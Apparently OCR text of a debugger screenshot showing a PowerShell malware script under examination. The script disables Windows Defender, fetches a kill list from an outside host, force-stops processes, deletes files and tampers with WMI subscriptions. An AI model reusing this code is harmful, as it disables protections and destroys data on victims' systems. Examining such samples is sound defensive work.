 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) power.ps1 - Visual Studio Code [管理员]
运行
power.ps1
变量
C: > Users > Azha0 > Desktop > power.ps1 > ...
Auto
$$: "}"
$^: "@{"
$ConfirmPreference: High
$DebugPreference: SilentlyCo…
$Error: [ArrayList: 0]
$ErrorActionPreference: Cont…
$ErrorView: "NormalView"
$FormatEnumerationLimit: 4
$InformationPreference: Sile…
$MaximumHistoryCount: 4096
$NestedPromptLevel: 0
监视
调用堆栈 因 BREAKPOINT 已暂停
<ScriptBlock> power.ps1 3:1
断点
power.ps1 C:\Users\Azha0\De... 3
1
1 # Set-MpPreference -DisableIOAVProtection $true
2 # Set-MpPreference -DisableRealtimeMonitoring $true
3 reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v "Disa
4
5 $url="http://ruisgood.ru/kill.txt";
6 $web = New-Object System.Net.WebClient;
7 $text = $web.DownloadString($url);
8 $list=$text.trim().split("`r`n",[StringSplitOptions]::RemoveEmptyEntries);
9 for($i=0;$i -lt $list.count;$i++){
10 $line=$list[$i].trim().split(",");
11 Get-Process|?{$_.Name -eq ($line[0] -replace "\.[^\.]+$","")}|Stop-Process -Fo
12 Get-WmiObject Win32_Process -Filter ("name='"+$line[0]+"'")|%{$_.Terminate();}
13 if($line[2].toString() -eq "1"){
14 if(test-path -LiteralPath $line[1]){
15 Remove-Item -LiteralPath $line[1] -Force;
16 }
17 }
18 }
19
20 Get-WMIObject -Namespace root\Subscription -Class __EventFilter -Filter "Name='fuc
21 Get-WMIObject -Namespace root\Subscription -Class ActiveScriptEventConsumer -Filte
22 gwmi -Class 'Win32_Process' -Filter "Name='svchost.exe'"|%{if(($_.ExecutablePath -
23 gwmi -Class 'Win32_Process' -Filter "Name='conhost.exe'"|%{if(($_.ExecutablePath -
24 New-Item -path c:\windows\inf -name aspnet -type directory
问题 10 OUTPUT DEBUG CONSOLE 终端 2: PowerShell Integrated
=====> PowerShell Integrated Console v2020.6.0 <=====
PS C:\Users\Azha0> c:\Users\Azha0\Desktop\power.ps1
[DBG]: PS C:\Users\Azha0>
0 10 行 3，列 119 (已选择118) 空格: 4 UTF-8 CRLF PowerShell 5.1